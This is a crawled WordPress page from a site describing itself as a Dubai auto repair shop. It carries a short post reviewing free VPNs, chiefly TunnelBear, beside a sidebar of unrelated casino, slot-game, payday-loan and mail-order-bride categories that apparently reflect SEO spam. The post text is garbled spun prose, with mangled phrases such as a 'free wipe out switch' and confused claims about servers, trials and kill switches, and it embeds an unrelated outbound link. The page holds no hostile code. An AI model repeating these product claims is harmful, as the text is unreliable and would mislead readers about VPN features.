

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rightsolution.ae/2022/11/23/free-of-charge-vpn-review-tunnelbear-vpn/
body_size: 12208
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rightsolution.ae/xmlrpc.php">
<title>Free of charge VPN Review &#8211; TunnelBear VPN &#8211; Right Solution</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Feed" href="https://rightsolution.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Comments Feed" href="https://rightsolution.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Free of charge VPN Review &#8211; TunnelBear VPN Comments Feed" href="https://rightsolution.ae/2022/11/23/free-of-charge-vpn-review-tunnelbear-vpn/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rightsolution.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frightsolution.ae%2F2022%2F11%2F23%2Ffree-of-charge-vpn-review-tunnelbear-vpn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rightsolution.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frightsolution.ae%2F2022%2F11%2F23%2Ffree-of-charge-vpn-review-tunnelbear-vpn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rightsolution.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=0656d165197f3b22591f6e91f3bb970f&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-font-css' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7COpen+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-basic-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-responsive-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://rightsolution.ae/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020081301' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://rightsolution.ae/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/editable.js?ver=6.9" id="car-fix-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://rightsolution.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rightsolution.ae/wp-json/wp/v2/posts/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rightsolution.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rightsolution.ae/2022/11/23/free-of-charge-vpn-review-tunnelbear-vpn/" />
<link rel='shortlink' href='https://rightsolution.ae/?p=409' />
<meta name="generator" content="Site Kit by Google 1.19.0" />	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,								
        .recentpost_listing h3 a:hover,			
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.six_column_box:hover h3 a,		
		.features_3box_services:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#feca00;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.news-title,
		.header-navigation,
		.header-nav,		
		.topsitenav ul li ul,
		.features_imgbx,
		.six_column_box:hover .iconbox,
		.nivo-caption .slide_more, 		
		.features_3box_services .featurepagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#feca00;}
			
		.nivo-caption .slide_more:hover,		
		.tagcloud a:hover,		
		.six_column_box .iconbox,
		h3.widget-title::after,
		blockquote	        
            { border-color:#feca00;}	
			
         	
    </style> 
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
    
        <style type="text/css">		
		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
    
	<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=270%2C270&#038;ssl=1" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #04010a;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-beating #loader {
	color: #fbad17;
}
</style>		<style type="text/css" id="wp-custom-css">
			#sitelayout_type > div.site-header.siteinner > div > div.logonavigation > div.header-nav > div.topsitenav > div > ul > li > a:hover{
	text-decoration:none;
}

.entry-header{
	display:none;
}

body {
   /* position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;*/
}

.footer-wrapper {
    /*position: absolute;
    bottom: 0;
	 width:100%;*/
}

#sitelayout_type > div.container{
	  min-height: calc(100vh - 70px);
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-409 single-format-standard wp-custom-logo wp-theme-car-fix-lite group-blog loftloader-lite-enabled elementor-default elementor-kit-34">
<a class="skip-link screen-reader-text" href="#page_content_builder">
Skip to content</a>
<div id="sitelayout_type" >

<div class="site-header siteinner"> 
  <div class="container">  
    <div class="header-top">
    <div class="left">    

           
    
    </div> 
    <div class="right">
       
    </div> <!--.right-->  
    <div class="clear"></div> 
</div>    
<div class="logonavigation">  
     <div class="logo">
        <a href="https://rightsolution.ae/" class="custom-logo-link" rel="home"><img width="200" height="126" src="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-rightlogo.png?fit=200%2C126&amp;ssl=1" class="custom-logo" alt="Right Solution" decoding="async" /></a>           <h1><a href="https://rightsolution.ae/" rel="home">Right Solution</a></h1>
                            <p>The Best Auto Repair in Dubai</p>
                  </div><!-- logo -->
        
      <div class="header-nav">
          <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
       <div class="topsitenav">                   
         <div class="menu"><ul>
<li ><a href="https://rightsolution.ae/">Home</a></li><li class="page_item page-item-7"><a href="https://rightsolution.ae/about/">About us</a></li>
<li class="page_item page-item-8"><a href="https://rightsolution.ae/contact/">Contact</a></li>
</ul></div>
       </div><!--.topsitenav -->
        </div><!--.header-nav -->
      <div class="clear"></div>  
 
  </div><!-- .logonavigation -->   
  </div><!-- .container -->   
  </div><!--.site-header --> 
					

  
       
        

<div class="container">
     <div id="page_content_builder">
        <section class="content_align_box">            
                                    <div class="recentpost_listing">
<article id="post-409" class="single-post post-409 post type-post status-publish format-standard hentry category-uncategorized">
 		   
    <header class="entry-header">
        <h3 class="single-title">Free of charge VPN Review &#8211; TunnelBear VPN</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">November 23, 2022</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p> Whether you would like an easy way to secure    your personal data over the internet, or you have in mind accessing a favorite website just like Netflix    or Vimeo, a Online Private Network (VPN) can be an excellent way to protect the privacy. Although not all free VPNs are manufactured equal. </p>
<p> A few of these services deliver free studies, which are the excellent way to test a service just before committing.  <a href="https://hsasupport.org/privacy/your-protection-avast-and-windows-defender/">https://hsasupport.org/privacy/your-protection-avast-and-windows-defender/</a>  Typically, these trials last for 30 days or more, including a refund. You&#8217;ll also get yourself a list of servers, which is usually enough    to help you choose one. However , you may need to provide a couple of pieces of facts, like an current email address. </p>
<p> TunnelBear possesses a simple, user friendly interface and a nice blend features. However    may possibly be one thing that sets this free VPN apart from the recovery. It&#8217;s the fact that it offers 3 thousands servers in 48 several countries. You need to use it on your own iPhone, ipad device,    or Android machine. The software is straightforward to install, and speeds will be decent. </p>
<p> A second feature    that makes this free VPN stand out is definitely the free wipe out switch. Should your connection is usually lost, the VPN pauses your internet and waits intended for    an answer. Other free VPNs just drop the kill button. </p>
<p> Some free of charge VPNs as well    offer more bandwidth. For example , Avira Phantom VPN offers five-hundred MB of information per month. However they also offer a paid update path, which usually    unlocks unlimited bandwidth and OpenVPN configurations. </p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .recentpost_listing-->                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rightsolution.ae/2022/11/22/buying-essays-online/" rel="prev">Buying Essays Online</a></div><div class="nav-next"><a href="https://rightsolution.ae/2022/11/23/avast-antivirus-review-2/" rel="next">Avast Antivirus Review</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/23/free-of-charge-vpn-review-tunnelbear-vpn/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://rightsolution.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='409' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		<script type="text/javascript">
        jQuery( document ).ready( function( $ ) {
            $( '.comment-form, #registerform' ).append( '<input type="hidden" name="js-spam-prevention" value="e55832b2a6ad4561584db904b37e7bb5"/>' );
        } );
	</script>
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
            <aside id="categories" class="widget"> 
        <h3 class="widget-title">Category</h3>          
            <ul>
                	<li class="cat-item cat-item-39"><a href="https://rightsolution.ae/category/bigger-bass-bonanza-yasal-site-en-yi-oyun-deneyimi/">Bigger-Bass-Bonanza-Yasal-Site&#8212;En-İyi-Oyun-Deneyimi.html</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rightsolution.ae/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rightsolution.ae/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://rightsolution.ae/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rightsolution.ae/category/clover-link-nedir-online-kumar-oyunlar-acklamas/">Clover-Link-Nedir-Online-Kumar-Oyunları-Açıklaması.html</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rightsolution.ae/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://rightsolution.ae/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://rightsolution.ae/category/fast-loans/">Fast Loans</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://rightsolution.ae/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rightsolution.ae/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rightsolution.ae/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rightsolution.ae/category/gates-of-olympus-download/">gates-of-olympus-download</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://rightsolution.ae/category/inestments/">Inestments</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rightsolution.ae/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://rightsolution.ae/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://rightsolution.ae/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rightsolution.ae/category/nlp-programming/">NLP programming</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rightsolution.ae/category/nlp-software/">NLP software</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://rightsolution.ae/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rightsolution.ae/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://rightsolution.ae/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rightsolution.ae/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rightsolution.ae/category/starlight-princess-hangi-saatlerde-oynanr-orenin-1/">Starlight-Princess-Hangi-Saatlerde-Oynanır-Öğrenin(1).html</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rightsolution.ae/category/sweet-bonanza-ndir-ucretsiz-slot-oyunu-html/">Sweet-Bonanza-İndir&#8212;Ücretsiz-Slot-Oyunu.html</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://rightsolution.ae/category/test/">test</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://rightsolution.ae/category/the-dog-house-slot-bonus-buyuk-kazanclar-yakala/">The-Dog-House-Slot-Bonus&#8212;Büyük-Kazançlar-Yakala.html</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rightsolution.ae/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rightsolution.ae/category/uncategorized3/">Uncategorized3</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rightsolution.ae/category/uncategorizedd/">Uncategorizedd</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rightsolution.ae/category/uncotigorized5/">Uncotigorized5</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rightsolution.ae/category/wild-west-gold-free-spin-veren-siteler-rehberi-4/">Wild-West-Gold-Free-Spin-Veren-Siteler-Rehberi(4).html</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://rightsolution.ae/category/xslotscasino/">xslotscasino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://rightsolution.ae/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rightsolution.ae/category/foreks-obuchenie/">Форекс обучение</a>
</li>
            </ul>
        </aside>        
       
        <aside id="archives" class="widget"> 
        <h3 class="widget-title">Archives</h3>          
            <ul>
                	<li><a href='https://rightsolution.ae/2024/08/'>August 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/07/'>July 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/03/'>March 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/02/'>February 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/01/'>January 2024</a></li>
	<li><a href='https://rightsolution.ae/2023/12/'>December 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/11/'>November 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/10/'>October 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/09/'>September 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/08/'>August 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/07/'>July 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/06/'>June 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/05/'>May 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/04/'>April 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/03/'>March 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/02/'>February 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/01/'>January 2023</a></li>
	<li><a href='https://rightsolution.ae/2022/12/'>December 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/11/'>November 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/10/'>October 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/09/'>September 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/08/'>August 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/06/'>June 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/05/'>May 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/04/'>April 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/03/'>March 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/01/'>January 2022</a></li>
	<li><a href='https://rightsolution.ae/2021/12/'>December 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/11/'>November 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/10/'>October 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/08/'>August 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/07/'>July 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/06/'>June 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/05/'>May 2021</a></li>
